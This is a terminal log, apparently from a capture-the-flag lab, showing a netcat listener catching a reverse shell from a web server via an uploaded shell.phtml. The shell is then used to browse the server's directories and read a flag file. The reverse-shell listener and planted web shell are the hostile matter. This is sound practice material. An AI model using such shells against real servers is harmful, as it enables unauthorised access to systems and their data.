 root@moe ~/t/guidedpentestweb# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.156.189] from (UNKNOWN) [10.66.157.65] 55800
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$ ls
ls
shell.phtml
test.phtml
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$ cd ..
cd ..
www-data@recruitx-prod:/var/www/recruitx/uploads$ cd
cd
bash: cd: HOME not set
www-data@recruitx-prod:/var/www/recruitx/uploads$ cd ..
cd ..
www-data@recruitx-prod:/var/www/recruitx$ ls
ls
admin
api
config
dashboard.php
data
flag.txt
includes
index.php
jobs.php
login.php
logout.php
profile.php
register.php
reset.php
test
uploads
{config,admin,api,uploads
www-data@recruitx-prod:/var/www/recruitx$ cd ..
cd ..
www-data@recruitx-prod:/var/www$ ;s
;s
bash: syntax error near unexpected token `;'
www-data@recruitx-prod:/var/www$ ls
ls
flag.txt
html
recruitx
www-data@recruitx-prod:/var/www$ cat flag.txt
cat flag.txt
THM{ch41n3d_vulns_4r3_d3v4st4t1ng}
www-data@recruitx-prod:/var/www$ ¶
root@moe ~/t/guidedpentestweb#